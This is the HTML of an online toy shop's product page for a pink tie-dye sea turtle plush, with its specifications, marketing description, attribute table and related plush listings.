        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Pink Tie-Dye Sea Turtle10&#8243; &#8211; Super-Soft Plush</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><img class="" src="https://dollibu.com/wp-content/uploads/2022/12/make-it-personal.png" alt="" width="491" height="206"/><strong><u>Product Specifications</u></strong></p>
<ul>
<li>Minimum: 6</li>
<li>Assortment: 1</li>
<li> Inner Pack: 6</li>
<li>Master Case Pack:60</li>
<li>UPC: 707466806060</li>
<li> Product Size: 10&#8243;LX10&#8243;WX3&#8243;H</li>
<li> Recommended Age:AGE 0+<br />
</div>
	
		
	<form class="cart" method="post" enctype='multipart/form-data'>
		<div class="fpf-totals">
    <dl id="fpf_totals"></dl>
</div>
        <script type="text/javascript">
            var fpf_fields = [];
            var fpf_product_price = 17.989999999999998436805981327779591083526611328125;
        </script>
        	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<input type="text" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Pink Tie-Dye Sea Turtle10" - Super-Soft Plush quantity"/>
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="46848" class="single_add_to_cart_button qbutton button alt">Add to cart</button>
				
			</form>
	
	
	<div class="product_meta">
		<span id="stock-num">In stock: </span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">5599</span></span>
		
				
		<span class="posted_in">Categories: <a href="https://dollibu.com/product-category/pre-sale/" rel="tag">Pre-Sale</a><span>,</span>  <a href="https://dollibu.com/product-category/themes/product-theme/" rel="tag">Product Theme</a><span>,</span>  <a href="https://dollibu.com/product-category/type/" rel="tag">Type</a><span>,</span>  <a href="https://dollibu.com/product-category/category/view-all/" rel="tag">View all</a><span>,</span>  <a href="https://dollibu.com/product-category/characters/view-all-characters/" rel="tag">View All Characters</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Pink+Tie-Dye+Sea+Turtle10%26%238243%3B+%26%238211%3B+Super-Soft+Plush&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fpink-tie-dye-sea-turtle10-super-soft-plush%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2024/07/5599.jpg&amp;p[summary]=Product+Specifications%0A%0A%0A%0A++Minimum%3A+6%0A%0A++Assortment%3A+1%0A%0A+++Inner+Pack%3A+6%0A%0A++Master+Case+Pack%3A60%0A%0A++UPC%3A+707466806060%0A%0A+++Product+Size%3A+10%5C%22LX10%5C%22WX3%5C%22H%0A%0A+++Recommended+Age%3AAGE+0%2B', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=%3Cimg+class%3D%22%22+https://dollibu.com/product/pink-tie-dye-sea-turtle10-super-soft-plush/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fpink-tie-dye-sea-turtle10-super-soft-plush%2F&amp;description=Pink Tie-Dye Sea Turtle10&#8243; &#8211; Super-Soft Plush&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2024%2F07%2F5599.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong>DolliBu Pink Tie-Dye Sea Turtle Super Soft Stuffed Animal, Cute Realistic Stuffed Animals for Girls, Boys, Adults Animal Gifts, Kids Nursery Decor for Newborn, Cuddly Soft Baby Plush Toys &#8211; 10 Inches</strong></p>
<hr />
<ul>
<li>THE SEA TURTLE PLUSH COMES WITH UNIQUE DESIGN YOU WILL LOVE &#8211; Pink Tie-Dye Sea Turtle stuffy is a unique cute teddy bear stuffed animal for boys and girls to bring cheer. Stuffed animals for babies teach kids to be interactive. Fun, realistic ocean animal stuffed animals help expand kids animal and ocean knowledge. Cuddly and soft plush dolls make an adorable nap sleep bear, adventure friend for kids, and lightweight plush toy for trips!</li>
<li>THE SEA TURTLE PLUSH TOY IS PERFECT FOR SEA STUFFED ANIMALS LOVERS &#8211; Every plush animal lover will be happy to add the cute sea turtle toy plush to their collection of stuffed animals for adults and kids and display it as room décor. Soft plush stuffed animals are classic gifts to make a sweet present for partner on occasions like birthday, Valentine&#8217;s Day, and holidays. Send your love by giving a cuddly Pink Sea Turtle baby plush toy.</li>
<li>INCLUDED WITH THE PURCHASE OF ADORABLE SEA TURTLE PLUSH ANIMAL &#8211; Includes 1 DolliBu Pink Tie-Dye Sea Turtle Super Soft Plush decorated with realistic features of sea turtle. The pink sea turtle’s body is designed with fluffy tie-dye soft fabric, making it the perfect fuzzy friend for cuddles and snuggles. The sea turtle plush toy is in a cute position. This cute sea turtle stuffed animal for baby plush toy measures 10Lx10xWx3H inches.</li>
<li>HIGH-QUALITY TURTLE STUFFED ANIMAL FOR GIRLS &#8211; The machine-sewn sea turtle toy is made of premium-quality super soft 100% polyester. Beautifully crafted with durable, child-friendly turtle features. Huggable, snuggly plush baby toys sea turtle in cute position. Super soft stuffed animals for girls and boys designed to be your little one&#8217;s best buddy. To maintain fluffy stuffed animals, wash turtle plush with cold soapy water and allow to air dry.</li>
<li>IDEAL USE FOR SEA TURTLE PLUSH ANIMALS STUFFED TOY &#8211; Our cute Super Soft Pink Tie-Dye Green Sea Turtle is a great addition to any plush collection. Couples can express their love with stuffed animals plush. Animal stuffed toys help develop a child&#8217;s social skills and creativity when enjoying playtime with family. Green Sea Turtle cuddly stuffed animals will be your little one&#8217;s huggable plush doll best friend when playing, traveling and learning.</li>
</ul>
<p>DolliBu Pink Tie-Dye Sea Turtle is a safe stuffed animal for newborn baby, kids and toddlers. The sea turtle soft stuffed animals for boys and girls will bring a smile to the face of your loved ones who love plush animals and cute sea animals like turtles. The toy plush bear stuffed animal sea turtle makes a great addition to a kid&#8217;s plush collection and couples can express their love with a unique pink sea turtle stuffed animal for boyfriend and girlfriend. Stuffed animals for tween girls and boys help develop skills and creativity. The stuffed teddy bear sea turtle will be your kid&#8217;s huggable baby boy stuffed animal BFF when playing and learning. Kids of all ages love to snuggle with a stuffed animal fuzzy friend. Pink animal baby toys are classic gifts for loved ones. Makes a sweet present on occasions like birthday, Valentine&#8217;s Day and holidays. Send your love to children and adults by giving super soft stuffed animals for cuddling. Includes 1 Dollibu Super Soft Plush Pink Tie-Dye Sea Turtle with realistic features. The sea turtle&#8217;s body is designed with soft pink tie-dye fabric, making it the perfect plush for cuddles. The sea turtle plush toy is in a cute position. The machine-sewn pink sea turtle toy is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Beautifully crafted with durable child-friendly features. Huggable and snuggly baby safe stuffed animals sea turtle toy in cute position. Pink Tie-Dye Sea Turtle plush toys for babies designed to be your little one&#8217;s pet stuffed animal best buddy. Baby cuddle plush will make babies feel with company at all times. To maintain stuffed toys for girls and boys, wash sea turtle baby stuffed animal with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your ocean-themed room decor. Collect DolliBu&#8217;s cutest plush from pets to zoo, ocean, jungle, and Safari wild animal. Pink Tie-Dye Sea Turtle plush toy measures 10Lx10xWx3H inches.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/plush/" rel="tag">Plush</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_theme">
			<th class="woocommerce-product-attributes-item__label">Theme</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/theme/ocean-life/" rel="tag">Ocean Life</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_character">
			<th class="woocommerce-product-attributes-item__label">Character</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/character/sea-turtle/" rel="tag">Sea Turtle</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_plush">
			<th class="woocommerce-product-attributes-item__label">Plush</th>
			<td class="woocommerce-product-attributes-item__value"><p>Super Soft Plush, View all Plush</p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Pink Tie-Dye Sea Turtle10&#8243; &#8211; Super-Soft Plush&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pink-tie-dye-sea-turtle10-super-soft-plush/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='46848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-46607 product type-product status-publish has-post-thumbnail product_cat-pre-sale product_cat-product-theme product_cat-type product_cat-view-all product_cat-view-all-characters pa_brand-dollibu pa_character-longhorn pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-farm-animals pa_theme-north-american-wild-life first instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/05/5400-1-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/05/5400-1-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/05/5400-1-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-46607  wishlist-fragment on-first-load" data-fragment-ref="46607" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:46607,&quot;parent_product_id&quot;:46607,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=46607" rel="nofollow" data-product-id="46607" data-product-type="simple" data-original-product-id="46607" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/floppy-longhorn-10-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/pre-sale/" rel="tag">Pre-Sale</a>, <a href="https://dollibu.com/product-category/themes/product-theme/" rel="tag">Product Theme</a>, <a href="https://dollibu.com/product-category/type/" rel="tag">Type</a>, <a href="https://dollibu.com/product-category/category/view-all/" rel="tag">View all</a>, <a href="https://dollibu.com/product-category/characters/view-all-characters/" rel="tag">View All Characters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/floppy-longhorn-10-super-soft-plush/">Floppy Longhorn 10&#8243; &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=46607" data-quantity="1" data-product_id="46607" data-product_sku="5400" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-46615 product type-product status-publish has-post-thumbnail product_cat-pre-sale product_cat-product-theme product_cat-type product_cat-view-all product_cat-view-all-characters pa_brand-dollibu pa_character-horse pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-farm-animals pa_theme-north-american-wild-life  instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/07/5415-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/07/5415-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/07/5415-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/5415-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/07/5415-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/5415-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/5415-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/5415-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/5415-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/5415-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/5415-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-46615  wishlist-fragment on-first-load" data-fragment-ref="46615" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:46615,&quot;parent_product_id&quot;:46615,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=46615" rel="nofollow" data-product-id="46615" data-product-type="simple" data-original-product-id="46615" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/fancy-laying-brown-horse-10-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/pre-sale/" rel="tag">Pre-Sale</a>, <a href="https://dollibu.com/product-category/themes/product-theme/" rel="tag">Product Theme</a>, <a href="https://dollibu.com/product-category/type/" rel="tag">Type</a>, <a href="https://dollibu.com/product-category/category/view-all/" rel="tag">View all</a>, <a href="https://dollibu.com/product-category/characters/view-all-characters/" rel="tag">View All Characters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/fancy-laying-brown-horse-10-super-soft-plush/">Fancy Laying Brown Horse 10&#8243; &#8211; Super-Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=46615" data-quantity="1" data-product_id="46615" data-product_sku="5415" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-46613 product type-product status-publish has-post-thumbnail product_cat-pre-sale product_cat-product-theme product_cat-type product_cat-view-all product_cat-view-all-characters pa_brand-dollibu pa_character-seahorse pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life  instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/05/5407-1-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/05/5407-1-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/05/5407-1-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-46613  wishlist-fragment on-first-load" data-fragment-ref="46613" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:46613,&quot;parent_product_id&quot;:46613,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=46613" rel="nofollow" data-product-id="46613" data-product-type="simple" data-original-product-id="46613" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/purple-seahorse-12-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/pre-sale/" rel="tag">Pre-Sale</a>, <a href="https://dollibu.com/product-category/themes/product-theme/" rel="tag">Product Theme</a>, <a href="https://dollibu.com/product-category/type/" rel="tag">Type</a>, <a href="https://dollibu.com/product-category/category/view-all/" rel="tag">View all</a>, <a href="https://dollibu.com/product-category/characters/view-all-characters/" rel="tag">View All Characters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/purple-seahorse-12-super-soft-plush/">Purple Seahorse 12&#8243; &#8211; Super-Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=46613" data-quantity="1" data-product_id="46613" data-product_sku="5407" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-46633 product type-product status-publish has-post-thumbnail product_cat-pre-sale product_cat-product-theme product_cat-type product_cat-view-all product_cat-view-all-characters pa_brand-dollibu pa_character-goat pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-farm-animals pa_theme-north-american-wild-life last instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/08/5438-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/08/5438-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2024/08/5438-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/08/5438-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2024/08/5438-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/08/5438-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/08/5438-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/08/5438-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/08/5438-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/08/5438-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/08/5438-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-46633  wishlist-fragment on-first-load" data-fragment-ref="46633" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:46633,&quot;parent_product_id&quot;:46633,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=46633" rel="nofollow" data-product-id="46633" data-product-type="simple" data-original-product-id="46633" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/brown-mountain-goat-12-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/pre-sale/" rel="tag">Pre-Sale</a>, <a href="https://dollibu.com/product-category/themes/product-theme/" rel="tag">Product Theme</a>, <a href="https://dollibu.com/product-category/type/" rel="tag">Type</a>, <a href="https://dollibu.com/product-category/category/view-all/" rel="tag">View all</a>, <a href="https://dollibu.com/product-category/characters/view-all-characters/" rel="tag">View All Characters</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/brown-mountain-goat-12-super-soft-plush/">Brown Mountain Goat 12&#8243; &#8211; Super-Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=46633" data-quantity="1" data-product_id="46633" data-product_sku="5438" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-46848 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
